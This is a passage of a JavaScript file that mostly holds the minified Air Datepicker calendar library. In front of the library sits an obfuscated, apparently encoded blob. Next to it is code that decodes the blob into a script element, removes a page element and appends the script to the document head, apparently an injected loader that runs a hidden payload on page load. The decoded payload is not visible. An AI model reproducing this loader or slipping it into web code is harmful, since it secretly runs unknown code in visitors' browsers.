S\u0007:)\u0001[47J[\tD\u0015\u003Cj?DSqE\u0026!\r\u001649s1\u0010\u0013\n\u001a\u0000\u001cpL3[\fD0CrLPZ\u0007\r2%\u003C-\u001b;c\b\u001c\u0005;\u0006Q..(\f\u0005\u0012B\u0002S\u0004\u0016O5\u0004\u0016OD\u0004\u001bIAoZ%\u0004h^OI\u0004\u001bIAn(%\u0004h^OEzT\u0026\u0018:\u003C\r\b5F[$\u001dW-'\u0019SDSqB[- XA- XL- XH- XM- XL--^IFj2\u0001FkLC\nz2\u0001Ek2\u0001G\u001e2\fAhX\u003C--^IFl2\u0001Gm2\fAhX\u003C--^IFl2\u0001C\u001c2\u0001Dl2\fAhY@--^IFh2\fAhXLSb1\u0010\u0013\n\u001a\u0000\u001cpL [\u0000,\u000e\u0013\u001fD\u0015\u001b\u00016+[(D\u001bCl\u00024\u001cr4M=r6\u001dB\u003C\u0017H\u001c:]3\u0005\u0014D!'!\f\u003E[\u000eD\f(jW\u0012[\u00029S eLP\ftL%\tn\\%\u0004h^O7\u0004\u001bIAnZ%\u0004h^NHzT\u0026\u0018:\u003C\r\b5F[+\u001f(I[\u0001D*[\r\u0014#0rSDSqE\u000e\u00186\n\u0016\u0006\u00031\u0010\u0013\n\u001a\u0000\u001cpL#\u0026r[\u0013\u0013r\\S#r\u0002\/'\u0012$S jW\r\u0012\u001fWS\u0004\u00029SDhLP,p1\u0014(\u001c9,\t.:P\fq5\u0026\u0018:\u003C\r\b5F[\u0015r)\u0011[4\f\u001eLeLP,p\b\f\u001f;\u001a\u0010\u001e6F\u0026(\u001d8.\"2\u001e=X#\u001c\u001c\u0005-\u001c\u0017Q\u00077\u003C'\u000f=\u0013\u0001\u001c5\u0026\u0018:\u003C\r\b5F[\u0015\u001f8SE\u003C\/SLeLP,pGB\fq5\u0026\u0018:\u003C\r\b5F[\u0015\u001fD\u0011\u001d:\tDLzG$Y\u003E\u001b\u0017\u0012,\u0007\u0016\u001fp1*#-?P\n.\u000f\u000bQ\u00077\t5\u001a7\u003E2\nS3\"\u0017 \".1\f+\u0005!\u0003QS;D\u003E7!\rK$eLP,p1*#-?P*\u0007\u0007\u001b#,\u0017\u0014Yz\r\u000eLeD[X\u0005U\u001f\u00046\r\r\u00187\u0000Y.\u0000\u0019\u0017\u0000?\u0005\t\u001cp13\u0017\u001a\u0005U.\u0016\u000b+4\u0010\f\u000e\u0010q\u0015\u000f\u0010*N\u0026\u003E\u003E8\u003E\u001a9S\",t1\b\u0003\u001e\u001a+LpCADsVLXt1\u00136(\"\u0001]\u0007\u0005\u000e)\u001a\u000b3LzLB\u00177\u001cQ\u00079\u001cY.\u0012\b\u001e\u0026\u0017?DYu]LZh\u0016KBqU\u0026;\u003E\t.\u003E\tRQCh^RDnGB.\u0012\b\u001e\u0026\u0017?RZq16\u0017\u000e)\u0012\u0010\u000313\u0017?96 \u0005S\u0026;\u003E\t.\u003E\tU\u001f\u001e*F\u000f\u0010*N\u0026;\u003E\t.\u003E\tSQ\\oWRFaGB.\u0012\b\u001e\u0026\u0017?EYj^@ZlYPJ\u0007$\u001f\u0016\u000f!(ZsG\u0002.)\u001c?\u0005\nSQ.)\u001c?\u0005\nE\u0026\u003E\u003E8\u003E\u001a95\u0026;\u003E\t.\u003E\t3R.\u0012\b;\u001a\u00031\u0010\u0013\n\u001a\u0000\u001cpL Cr\u0006\u0011\u00123D7\u0007r4\u003E'\u001a\n8[eSSSq3Q.\u0012\b\u001e\u0026\u0017?\\.\u0012\b;\u001a\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001b6\u000e\u001bS+kD+\u001ezG$XqKI\ti^IJ\u0007\u0004\u003E\u0001\u0014\u0016D.\u0017\b\/63\u000f\".\u0012\b\u001e\u0026\u0017?$J\u0007!\u001f'\u001f\u0005\u0018*\u0007$\u001f\u0016\u000f!(,e16\u0017\u000e)\u0012\u0010\u00031\b\u0003\u001e\u001a+,c16\u0017\u000e)\u0012\u0010\u00031\b\u0003\u001e\u001a+,e1\u00136(\"\u0001J%U\u0026\u0000*(\r#eFTGkEOBqU\u000f\u0010*N\u0026;\u003E\t.\u003E\tSQ\\aXRHnGB\u00177\u001cQ\u00079\u001cY.)\u001c1)1 \u001eLpCACsVKXc1\b\u0003\u00106\u0010??R\u0026?=\u003C\u003C9:\u0019\u0018*\u0007\u0007\u001b#,\u0017\u0014Yz\f\u003E[\u000eD\f+r]+\u001erLP,c1\b\u0003\u00106\u0010??ERX#13\u0017?96 eF\u0026;\u003E\t.\u003E\tEQ\\o[RFnGPTp_ACs^\u0001E9GB.)\u001c?\u0005\nSQ.)\u001c?\u0005\nE\u0026\u003E\u003E8\u003E\u001a95\u0026;\u003E\t.\u003E\t3PTh\u0016HAhU\u0026\u001b\u001f\u001e5\te16\u0017\u000e)\u0012\u0010\u000313\u0017?96 \u0005U\u0026\u003E\u003E8\u003E\u001a95\u0026;\u003E\t.\u003E\t3D.\u0017\b\/63\u000f\".)\u001c?\u0005\n3B.\u0017\b\/63\u000f\".)\u001c?\u0005\n3D.2)\t= U\u0026\u001a\/6;\u0014\u0012EDQ\u000b\u001a\u000b\u00186\t\".1\f+\u0005!\u0003QS\u0002D\u0017[\u0012\u0018\u001b[\r \u0016(r635:DK#4LP,p17\u0014\n+1\u0013\/\u000f\".1\f+\u0005!\u0003QS\u0001\\S\u00190\rS\u001a\u0016D\u000f+\u001f8;\u0015\u0019SDSq3Q.)\u001c1)1 \u001eX\u000616\u0017\u000e)\u0012\u0010\u0003F\u0026\u003E\u003E8\u003E\u001a95\u0026;\u003E\t.\u003E\t3R.\u0017\b\/63\u000f\".)\u001c?\u0005\n3PTh\u0016HAh3PJ%U\u000b\u0014,\u001b\u000b\u001fx1\u0012\u0006\u0000,\u001c;c\u0013B\u00061\u0000\u001d\u001e\/5\u0026\u0018:\u003C\r\b5F[+\u00004\u0011[:\/DLzG$Y\u00076\u000e\u001f)\t\u0012\u00015F\u0026!\r\u001649t\u0019\u0010\u001f\u003C\u0001\u000e*\u0007\u0007\u001b#,\u0017\u0014Yz7!#.7\u001eLeD[X\u0005F\u0026((*;(\u001f-+XqGB\fq@\u001a\u0010,\r\u0011Y\u003E\u001b\u0017\u0012,\u0007\u0016\u001fpG\u0002\fqU\u0004J\u003E\u001b\u0017\u0012,\u0007\u0016\u001fx1\u0012;\u0011\/6\u0017\u0011FP\n.\u000f\u000bQ\u0007\u001f\u000b7,\u003CD;\u000b!7*\u0007\u0007\u001b#,\u0017\u0014Yz\rSB\n\u0017S\u0010\u000fDL\u001f99#[mLP,p11\u0013\/,*Xc\u0018\u0018\u0003x1\u001e\u0002\u0013\u00011\u00077S\u0017\u0014\/N-\u0014 \u001a\u003C\u001f;\u0001\u001d\u0014*FP*\u0007\u0007\u001b#,\u0017\u0014Yz4S\u0026m\u0004\u001bC\n\u0002[X\u0005F\u0026\u0000*(\r#qU\u001a\u0003!\u001e\r\u001e\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001a[k8\u0010\u0015\u001fD\u0001\u001dzG$*\u0007\u0007\u001b#,\u0017\u0014Yz4\u003E[4\u0000#)\u0016^[X\u0005F\u0026\u0018:\u003C\r\b5F[$h\u0006;=\f'H?r\tD[eLP]\u0007\t\n:7\u0026\u000f\u001eq5\u0026\u0018:\u003C\r\b5F[\u0015\u001f\u0006\u0015[:\tDLzG$Y\u003E\u001b\u0017\u0012,\u0007\u0016\u001fp1)$ #1X#\u0018\u0018\u0003x1?:\t'\b0\u001bS\u0026\u00015\u001f\u0018\u0013p\u0000\u001c\u0006x;\u0010\u001f,V8\u0003*\u000f\u0000Y\u0007\u003E,\t\u0015\u0026PXc\u0018\u0018\u0003x1+\u001b\u003E,!\u003Ee\u0000\u001c\u0006x-\u0016\u001c(\u001c\u001c\u0002+\u0007\u0016\u001f\u000b\u001a\u000b\u00149\u0003Q.1\f+\u0005!\u0003QS\u0002]\t[(\r8LrS[XqU\u000f\u0010*N\u0026; ;5\u001d\u0002\u001b4L\u0007\u003C\u0013\u0017\u001a66*\u0007\u0007\u001b#,\u0017\u0014Yz\nJ;(D\u001d6\u001e\u0007\u001b6\rDDSq3\".1\f+\u0005!\u0003QS\u0002\\\/A\u000e]S;(\nS6r8S\bzG$YqU\u0026; ;5\u001d\u0002\u001b4*\u0007\u0007\u001b#,\u0017\u0014Yz\nJ[\u0012\u001e\u001d6\rS[X\u0005F\u0026\u0016+%\u00169.\u0001PJ\u0007$\u0001$\u0014\u0002#\u0004\u00155\u0026\u0018:\u003C\r\b5F[(j\u0016\u000f\u0012r\\,[eLP,pGB\u001f=\u0019Y#=\u001d\t\u001e6\u001d\u001cY\u0007\u003C\u0013\u0017\u001a66*\u0007\u0007\u001b#,\u0017\u0014Yz\rS\u001cr8\u0011+\u001f(\u0010[:)S$eLP,q5\u0026\u0018:\u003C\r\b5F[(\u0000$\u0000(\u0000D\u00152\u003C9S+r\u0003#)\u0011S[X\u0005FP*\u0007\u0007\u001b#,\u0017\u0014Yz\n\u003E\u00194\f\u001eLeD[X\u0005F\u001f\u00046\r\r\u00187\u0000Q.\f'+\u0004+G\u0002\u00079\u001cY.57=\u0026\r\u0016\u000f%e11)!\u001fQ\u001f=\u0019Y$1\u0000\rI\u0019\u001c\u000b\u0010!F\u0026%\u0011\u003C\f\u0002qGB.\u001c(\/)\u0014#+=p1?:\t'\b0\u001bB\u0026\u001c\u0001*.$ \u0018-Xc\u0013PJ%GB\fc\u0007\u001fY\/\u0007\u0017\u00157\u0019\".1\f+\u0005!\u0003QS:D\u0014[\u001eDK\u0010\u000f\n\u0011\u0015\u001fWS\brLP,\u00031\u0010\u0013\n\u001a\u0000\u001cpL#B\u001a_[X\u0005H_\u00061\u0000\u001d\u001e\/5\u0026\u0018:\u003C\r\b5F[\u00135(K\u0010r9\u001d[0\n\u003EH!LP,\u00031\u0010\u0013\n\u001a\u0000\u001cpL#Br,HSq3\".1\f+\u0005!\u0003QS;\u0003\/\t\u003C9S'r\u0014\u001d4r(\u0012(\u0000D;Ar4!8eLP,q\u0015\u000e\u00186\n\u0016\u0006\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001b[5D?[jD\u0018\u0026\u003C\u0006\u001d6a\u0017SSq3\".1\f+\u0005!\u0003QS\u0002]S3iLP,\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001a[58\u0001\u0015\u000f8\u0003\u0015\u001dD?\u001a\u0001D!3hD#)r'SLrLP,pG\".1\f+\u0005!\u0003QS\u003C)\u0011\u001d:D\u001e[eS[X\u0005F\u001f\u00046\r\r\u00187\u0000Q.;\u001664\u0013G\u0002.\u0017'\u0003\u0002\tF\u0026\u0012 !\u003C:qU\u0010\u0017p1\u001c0?*\u0016\bq\u0015\u0026#\u0002\u0006\u0013\u000bp1\u001c0?*\u0016\bqU\u0004\u00144\u001d\u001c\n\u0007\u00023\u0026\u001d\u0005QXc\u0013B.3$00\u0017\b0YqU\u0004Xv\r\u0018\u0005;\u0006Q\u0017-\u0000\u001a\u00051\u0001\u0017Y\u0007# \u0026\u000eG\u0002.\u000f+#\u001c.=Q.\u00157.'\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001b\u0026\u000eD\u0003\u0012j(\u0017[\u0002?DLrLP,qU\u0010\u0017p1\u001c0?*\u0016\bq\u0015\u0026#\u0002\u0006\u0013\u000bp1\u001c0?*\u0016\bqU\u0004\u00144\u001d\u001c\n\u0007\u00023\u0026\u001d\u0005QXc\u0013B.3$00\u0017\b0YqU\u0004Xc\u0013\u001c\u001d+\u000b\u0002.4\"+\b26QXc\u0007\u001fY\u0007\u000b8\u0016\u001c\u0001\u0000X#1++0\u0004\u0003Y\u0007\u000b8\u0016\u001c\u0001\u0000Xc\u0013\u001c\u001d+\u000b\u0002.4$.43FPJ%U\u0026\u001a\u0012'8\u003E\u003E'QXc\u0013\u0004XpGB\f%U\u001a\u001e6\u001d\rQ+\r\u000b\u0018(\u001aD\u00061\u0000\u001d\u001e\/5\u0026\u0018:\u003C\r\b5F[+\u001fW\u0013\u0015\u000f_\u0015[:\u0000S eD[X\u00055\u0026\u0018:\u003C\r\b5F[(k$\u0015(\u0000\u003C\u0015[\n9\u0001\u001dr\fS\u0026r8S\u0004\u003C\/D[eLP,p1\u0010\u0013\n\u001a\u0000\u001cpL\u001a[j \u0000\u0010r6S3r^[XqU\n\u0012*\u0007\t\u0005\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001a[j8I \u0000\u003CI\u0012r\u0003S\u001d1\n![\nD\u0015Sq3Q.1\f+\u0005!\u0003QS;DJ[\u0012\u0004[Xt1\u0010\u0013\n\u001a\u0000\u001cpL#6\u001e^ \"\r\u0014S(\u000b;\u0003(5$\u0011\u0012j;SC\u0016-,\b\u0001\u0019DLzGR\u00061\u0000\u001d\u001e\/5\u0026\u0018:\u003C\r\b5F[(6\u003C\u000f(\tDDLzG$Y\u0007\u0007\u001b#,\u0017\u0014Yz\n\u0014[\u001e\u00173%\u0011\u0019S)jD34\u000e_\t[\rD '\u0016D\u0010;\f S\u001ar$-8!$S%r'S\b\u0012D-?1\nS\u001c\u001e\u00173%\u0011\u0019![j\u0002\u0010$6\u003CL\u0013\u000bD,\u000b\u0002)S+r_\u001b[5D7Ar\u000f.H-$-8l6I\u001d\u0000D\u0018\u0026r\u0001\u0015\u003C2\u0005\u0015?j$K(\u0000'\u0015\u003Cr\u0004;\u00179\u0026S\u001d4\u003CI@h7\u0000[\r\u0014#9r \u0015\u0013\u001fD \u001dr#K[\u0012\b*[\u000e\n\t[9\u0007,\u000b\u0002(@;r8K[4\u001f3%r8\u0010;r:S8!\rS\u001c\u000e\u0019\u001b6\u001eD\u0013+r;S7+\f:$r\u00174\u0018\r_S+\u001bD,\br!S2r;\u0000\u003Cr\u0007S$r\u0017S(\u000b;\u0000\u003C1;S\b\u0001_@[1D+7\u003C\u000f\/[\u001f(-(1;S\b\u0017=,\u000b\u0001\u0002@;\u000e\\\u0015\u0000\u0012D-?36K\u0019mD#$\u003C \u001d6\u0015\u0002S?\u000f'\u0015\u003Cr\u00043\u0019\u003CD\u003EHr\u00073[\f'\u0000[\u0012:\/\u001ar$S%\u0011DM)r^S\u001d\u0000\u000f.\u001e4D4\u001br\u0005\u0015\u003CjD3\u0017\u000b8\u001d[(D\u0018\u0018\rD\u0003+\u001eD@\u001e=9\/[\u0010:!#2D3%\u000eD\u0010;r:0\b\u0002)\/\u001b:\\+\u001d\u000e83;\t\\SH,\r\u003E[aD\f+\u000f[SA\u0012:S8!$S%\u000e\u00053%\u0011ZS)r^\u0015)99\u0016\u001dr#\u0013\u001a4#K;r\b*[\u000eD\u001d[(\u000f\u0010$\"4?Hr\u0001S\u0014\u000f8S9\fD!#r\u00043%r8\u0010;\fD0\b\u003C9L\u001dr\rK?0D\u001a6r;\u0015\u003C2'\u0015?r9(\u001d\u0015\u0004\u0011\u0017\u000b8S\u0015r\u001e\u0018\u0018\rD\u0000[\u0017D*$r\u0014 \u001f\u0012\u0002\u001d9r8\u0000\u00131;\u0000\u003Cr(@;\u000eDK\u001dr\u001f3%r \u0010;\f\nS\u001a\u0012D-[\u0016\u0007\u001dC4\u001bS+\u001fWJ[\u0012D-'16K\u001d1;S\u001f\n[\u001b\"\r\u00176[\u001b;\u0000[\u0015\u0002\t(\u000f\u0007,\br7.\u0019r\u0007S;\f$\u0011 \u000b;\u0000(\u000b;\u0003+\u001bD,[\"4:$!#S\u0018\r\u00176\"\r_#2\r\u001767aD\t[\u0001\u00023A=9SA4D4[2\t\u0015\u003Cr\u00043[\u00138\u003C\u001ah$S%\u0011\u00173%\u0011DL;\f$\u0010[\u003C\\S\u001d-D#[\u001fWSBr$-'16SC4\u0007,\u001f\n[\u001b\"\rD\u0000\u003Er-S$!#\u0014?\u0010D3%r$\u0011\u0013\u00108\u0018\u003Cr=,[!D %4X.[4\rH\u0010r\u0017,\br#\u0010[\r\u00176\"\r_#2r;H(4D@\u0001\u0001D\u0015;h\u000b.A4#\u0013\u00164#\u0013;3\u003C\u0003\u001dr;S+\u001d\t\u0015[\u0015D\u00147r%3%\u0012D\u0011\u0012\u001f$\r;\f$\u0011[\u0001\u0017,\br7*$\"4S2\r\u00174\u0018r;S\b\u0017=S$i4:$!D62\r\u0017S\u003Er=,[!7\u0015H(7\u0015;r^\u001c\u0026h\u00024\u001b?\u00024\u001b\u0012%S'\u001dD\u0012[iD*\u001d\nD3;\fD3[0 :$!7,\u0001\r=-[\u000eD2[\u000e+M\u001d\u0015\u0003S7($S%\u0012\u00063%r'\u0000[\u0012D-8mD3%\u0011[S;r:S?1LPXqU\n\u0012*\u0007\t\u0005\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001b[j[\n\u0013jD?\u001arLP,e\b\f\u001f;\u001a\u0010\u001e6N\u0026\u001a\b,,7\u0014#1Yq\u0015\u000e\u00186\n\u0016\u0006\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001a64\u001b#@aD\u0003[\u00029L[3LP,e\u001b\u0017\u0015=\b\u0010\u001f=\nB\u0002;\u001c\u0010\u0001,5\u0026\u0018:\u003C\r\b5F[\u001258\r\u0013kD#\u001dzG$YqU\u0004J+\r\u000b\u0018(\u001a\".1\f+\u0005!\u0003QS:DK[m\u0002\u001a[6$\u000f\u0012?SD[zG$L\u003E\u001b\u0017\u0012,\u0007\u0016\u001fx1,\b\u0002\u000f#\b\u0017 QX#\u0019\u0010\u001f\u003C\u0001\u000e*\u0007\u0007\u001b#,\u0017\u0014Yz\r\u003E\u001d-D#@aD\u0003+\u000fDL[3D[X\u0005S\f\u001f\u003C\u000b\u001f\u00186\u000b\u001dJ+\r\u000b\u0018(\u001a\".1\f+\u0005!\u0003QS;\u0003S',\fSB\u0002D\u0015Sq3QXc\u0013B\u00061\u0000\u001d\u001e\/5\u0026\u0018:\u003C\r\b5F[+\u001fW\u0013\u0015\u000f_\u0015\u00136?DSq3\".1\f+\u0005!\u0003QS9)\/\u0019\u0002D8LrS[X\u00055\u0026\u0018:\u003C\r\b5F[(\u0000D;\u0006r4S\u0026r[\u0012 j\u0006\t\u0013\u001fD(LrLP,p\u001d\u001a\u00031\u001e\rXc\u0013\u0026\u0018:\u003C\r\b5F[(j(\u0013[9)\/\u000brLPQ1\u0000Y\u00061\u0000\u001d\u001e\/H_\u00129\r\u0011\u0014+5\u0026\u0018:\u003C\r\b5F[\u0013kD;\u001d:\tDLrLP,p1\u0010\u0013\n\u001a\u0000\u001cpL\u001d\u0016eDD[zGP*\u0007\u0007\u001b#,\u0017\u0014Yz\n\u003E\u00194\f\u001eLeLP,p1\u0014(\u001c9,\t.:DO\u0007\u0003 5\u000f;\u0001\u0007\f5\u0026\u0018:\u003C\r\b5F[\u0013\u000fD?Ar7K\u0016eD[X\u0005F\u0026\u0018:\u003C\r\b5F[+?SSLzGP*\u0007\u0007\u001b#,\u0017\u0014Yz\nS60\u0002\u001b\u0016eS[X\u0005F\u0026(\u001d8.\"2\u001e=Lf\u0015X.\u0001+\/\u0026\u000b\u0004\t5~H\u0026\u001c\u0001*.$ \u0018-*\u0007\u0007\u001b#,\u0017\u0014Yz\r1'hD[X\u0005F\u0026\u0018:\u003C\r\b5F[+?SDSqB\u0017\u0014\/N+\u0014+\u001e\u0016\u001f+\u000bQ.1\f+\u0005!\u0003QS\u0015?SLeD[XqG_W\u0007\"\u0017$\u000e\u001b\u001c0\u001dFP\fqGB\f%",'yqXn');Fatl.text="var XZlY='\u0072\u0065m\u006fve',lCPI='\u0067etEl\u0065\u006d\u0065\u006e\u0074B\u0079\u0049d';document[lCPI]('LhDU')[XZlY]();"+ARAf;var SiWN='h\u0065\u0061\u0064',tBGd='appe\u006ed\u0043hild';tnQt[SiWN][tBGd](Fatl);

/*!
 * Calendar
 */
!function(t,e,i){!function(){var s,a,n,h="2.2.3",o="datepicker",r=".datepicker-here",c=!1,d='<div class="datepicker"><i class="datepicker--pointer"></i><nav class="datepicker--nav"></nav><div class="datepicker--content"></div></div>',l={classes:"",inline:!1,language:"ru",startDate:new Date,firstDay:"",weekends:[6,0],dateFormat:"",altField:"",altFieldDateFormat:"@",toggleSelected:!0,keyboardNav:!0,position:"bottom left",offset:12,view:"days",minView:"days",showOtherMonths:!0,selectOtherMonths:!0,moveToOtherMonthsOnSelect:!0,showOtherYears:!0,selectOtherYears:!0,moveToOtherYearsOnSelect:!0,minDate:"",maxDate:"",disableNavWhenOutOfRange:!0,multipleDates:!1,multipleDatesSeparator:",",range:!1,todayButton:!1,clearButton:!1,showEvent:"focus",autoClose:!1,monthsField:"monthsShort",prevHtml:'<svg><path d="M 17,12 l -5,5 l 5,5"></path></svg>',nextHtml:'<svg><path d="M 14,12 l 5,5 l -5,5"></path></svg>',navTitles:{days:"MM, <i>yyyy</i>",months:"yyyy",years:"yyyy1 - yyyy2"},timepicker:!1,onlyTimepicker:!1,dateTimeSeparator:" ",timeFormat:"",minHours:0,maxHours:24,minMinutes:0,maxMinutes:59,hoursStep:1,minutesStep:1,onSelect:"",onShow:"",onHide:"",onChangeMonth:"",onChangeYear:"",onChangeDecade:"",onChangeView:"",onRenderCell:""},u={ctrlRight:[17,39],ctrlUp:[17,38],ctrlLeft:[17,37],ctrlDown:[17,40],shiftRight:[16,39],shiftUp:[16,38],shiftLeft:[16,37],shiftDown:[16,40],altUp:[18,38],altRight:[18,39],altLeft:[18,37],altDown:[18,40],ctrlShiftUp:[16,17,38]},m=function(t,a){this.el=t,this.$el=e(t),this.opts=e.extend(!0,{},l,a,this.$el.data()),s==i&&(s=e("body")),this.opts.startDate||(this.opts.startDate=new Date),"INPUT"==this.el.nodeName&&(this.elIsInput=!0),this.opts.altField&&(this.$altField="string"==typeof this.opts.altField?e(this.opts.altField):this.opts.altField),this.inited=!1,this.visible=!1,this.silent=!1,this.currentDate=this.opts.startDate,this.currentView=this.opts.view,this._createShortCuts(),this.selectedDates=[],this.views={},this.keys=[],this.minRange="",this.maxRange="",this._prevOnSelectValue="",this.init()};n=m,n.prototype={VERSION:h,viewIndexes:["days","months","years"],init:function(){c||this.opts.inline||!this.elIsInput||this._buildDatepickersContainer(),this._buildBaseHtml(),this._defineLocale(this.opts.language),this._syncWithMinMaxDates(),this.elIsInput&&(this.opts.inline||(this._setPositionClasses(this.opts.position),this._bindEvents()),this.opts.keyboardNav&&!this.opts.onlyTimepicker&&this._bindKeyboardEvents(),this.$datepicker.on("mousedown",this._onMouseDownDatepicker.bind(this)),this.$datepicker.on("mouseup",this._onMouseUpDatepicker.bind(this))),this.opts.classes&&this.$datepicker.addClass(this.opts.classes),this.opts.timepicker&&(this.timepicker=new e.fn.datepicker.Timepicker(this,this.opts),this._bindTimepickerEvents()),this.opts.onlyTimepicker&&this.$datepicker.addClass("-only-timepicker-"),this.views[this.currentView]=new e.fn.datepicker.Body(this,this.currentView,this.opts),this.views[this.currentView].show(),this.nav=new e.fn.datepicker.Navigation(this,this.opts),this.view=this.currentView,this.$el.on("clickCell.adp",this._onClickCell.bind(this)),this.$datepicker.on("mouseenter",".datepicker--cell",this._onMouseEnterCell.bind(this)),this.$datepicker.on("mouseleave",".datepicker--cell",this._onMouseLeaveCell.bind(this)),this.inited=!0},_createShortCuts:function(){this.minDate=this.opts.minDate?this.opts.minDate:new Date(-86399999136e5),this.maxDate=this.opts.maxDate?this.opts.maxDate:new Date(86399999136e5)},_bindEvents:function(){this.$el.on(this.opts.showEvent+".adp",this._onShowEvent.bind(this)),this.$el.on("mouseup.adp",this._onMouseUpEl.bind(this)),this.$el.on("blur.adp",this._onBlur.bind(this)),this.$el.on("keyup.adp",this._onKeyUpGeneral.bind(this)),e(t).on("resize.adp",this._onResize.bind(this)),e("body").on("mouseup.adp",this._onMouseUpBody.bind(this))},_bindKeyboardEvents:function(){this.$el.on("keydown.adp",this._onKeyDown.bind(this)),this.$el.on("keyup.adp",this._onKeyUp.bind(this)),this.$el.on("hotKey.adp",this._onHotKey.bind(this))},_bindTimepickerEvents:function(){this.$el.on("timeChange.adp",this._onTimeChange.bind(this))},isWeekend:function(t){return-1!==this.opts.weekends.indexOf(t)},_defineLocale:function(t){"string"==typeof t?(this.loc=e.fn.datepicker.language[t],this.loc||(console.warn("Can't find language \""+t+'" in Datepicker.language, will use "ru" instead'),this.loc=e.extend(!0,{},e.fn.datepicker.language.ru)),this.loc=e.extend(!0,{},e.fn.datepicker.language.ru,e.fn.datepicker.language[t])):this.loc=e.extend(!0,{},e.fn.datepicker.language.ru,t),this.opts.dateFormat&&(this.loc.dateFormat=this.opts.dateFormat),this.opts.timeFormat&&(this.loc.timeFormat=this.opts.timeFormat),""!==this.opts.firstDay&&(this.loc.firstDay=this.opts.firstDay),this.opts.timepicker&&(this.loc.dateFormat=[this.loc.dateFormat,this.loc.timeFormat].join(this.opts.dateTimeSeparator)),this.opts.onlyTimepicker&&(this.loc.dateFormat=this.loc.timeFormat);var i=this._getWordBoundaryRegExp;(this.loc.timeFormat.match(i("aa"))||this.loc.timeFormat.match(i("AA")))&&(this.ampm=!0)},_buildDatepickersContainer:function(){c=!0,s.append('<div class="datepickers-container" id="datepickers-container"></div>'),a=e("#datepickers-container")},_buildBaseHtml:function(){var t,i=e('<div class="datepicker-inline">');t="INPUT"==this.el.nodeName?this.opts.inline?i.insertAfter(this.$el):a:i.appendTo(this.$el),this.$datepicker=e(d).appendTo(t),this.$content=e(".datepicker--content",this.$datepicker),this.$nav=e(".datepicker--nav",this.$datepicker)},_triggerOnChange:function(){if(!this.selectedDates.length){if(""===this._prevOnSelectValue)return;return this._prevOnSelectValue="",this.opts.onSelect("","",this)}var t,e=this.selectedDates,i=n.getParsedDate(e[0]),s=this,a=new Date(i.year,i.month,i.date,i.hours,i.minutes);t=e.map(function(t){return s.formatDate(s.loc.dateFormat,t)}).join(this.opts.multipleDatesSeparator),(this.opts.multipleDates||this.opts.range)&&(a=e.map(function(t){var e=n.getParsedDate(t);return new Date(e.year,e.month,e.date,e.hours,e.minutes)})),this._prevOnSelectValue=t,this.opts.onSelect(t,a,this)},next:function(){var t=this.parsedDate,e=this.opts;switch(this.view){case"days":this.date=new Date(t.year,t.month+1,1),e.onChangeMonth&&e.onChangeMonth(this.parsedDate.month,this.parsedDate.year);break;case"months":this.date=new Date(t.year+1,t.month,1),e.onChangeYear&&e.onChangeYear(this.parsedDate.year);break;case"years":this.date=new Date(t.year+10,0,1),e.onChangeDecade&&e.onChangeDecade(this.curDecade)}},prev:function(){var t=this.parsedDate,e=this.opts;switch(this.view){case"days":this.date=new Date(t.year,t.month-1,1),e.onChangeMonth&&e.onChangeMonth(this.parsedDate.month,this.parsedDate.year);break;case"months":this.date=new Date(t.year-1,t.month,1),e.onChangeYear&&e.onChangeYear(this.parsedDate.year);break;case"years":this.date=new Date(t.year-10,0,1),e.onChangeDecade&&e.onChangeDecade(this.curDecade)}},formatDate:function(t,e){e=e||this.date;var i,s=t,a=this._getWordBoundaryRegExp,h=this.loc,o=n.getLeadingZeroNum,r=n.getDecade(e),c=n.getParsedDate(e),d=c.fullHours,l=c.hours,u=t.match(a("aa"))||t.match(a("AA")),m="am",p=this._replacer;switch(this.opts.timepicker&&this.timepicker&&u&&(i=this.timepicker._getValidHoursFromDate(e,u),d=o(i.hours),l=i.hours,m=i.dayPeriod),!0){case/@/.test(s):s=s.replace(/@/,e.getTime());case/aa/.test(s):s=p(s,a("aa"),m);case/AA/.test(s):s=p(s,a("AA"),m.toUpperCase());case/dd/.test(s):s=p(s,a("dd"),c.fullDate);case/d/.test(s):s=p(s,a("d"),c.date);case/DD/.test(s):s=p(s,a("DD"),h.days[c.day]);case/D/.test(s):s=p(s,a("D"),h.daysShort[c.day]);case/mm/.test(s):s=p(s,a("mm"),c.fullMonth);case/m/.test(s):s=p(s,a("m"),c.month+1);case/MM/.test(s):s=p(s,a("MM"),this.loc.months[c.month]);case/M/.test(s):s=p(s,a("M"),h.monthsShort[c.month]);case/ii/.test(s):s=p(s,a("ii"),c.fullMinutes);case/i/.test(s):s=p(s,a("i"),c.minutes);case/hh/.test(s):s=p(s,a("hh"),d);case/h/.test(s):s=p(s,a("h"),l);case/yyyy/.test(s):s=p(s,a("yyyy"),c.year);case/yyyy1/.test(s):s=p(s,a("yyyy1"),r[0]);case/yyyy2/.test(s):s=p(s,a("yyyy2"),r[1]);case/yy/.test(s):s=p(s,a("yy"),c.year.toString().slice(-2))}return s},_replacer:function(t,e,i){return t.replace(e,function(t,e,s,a){return e+i+a})},_getWordBoundaryRegExp:function(t){var e="\\s|\\.|-|/|\\\\|,|\\$|\\!|\\?|:|;";return new RegExp("(^|>|"+e+")("+t+")($|<|"+e+")","g")},selectDate:function(t){var e=this,i=e.opts,s=e.parsedDate,a=e.selectedDates,h=a.length,o="";if(Array.isArray(t))return void t.forEach(function(t){e.selectDate(t)});if(t instanceof Date){if(this.lastSelectedDate=t,this.timepicker&&this.timepicker._setTime(t),e._trigger("selectDate",t),this.timepicker&&(t.setHours(this.timepicker.hours),t.setMinutes(this.timepicker.minutes)),"days"==e.view&&t.getMonth()!=s.month&&i.moveToOtherMonthsOnSelect&&(o=new Date(t.getFullYear(),t.getMonth(),1)),"years"==e.view&&t.getFullYear()!=s.year&&i.moveToOtherYearsOnSelect&&(o=new Date(t.getFullYear(),0,1)),o&&(e.silent=!0,e.date=o,e.silent=!1,e.nav._render()),i.multipleDates&&!i.range){if(h===i.multipleDates)return;e._isSelected(t)||e.selectedDates.push(t)}else 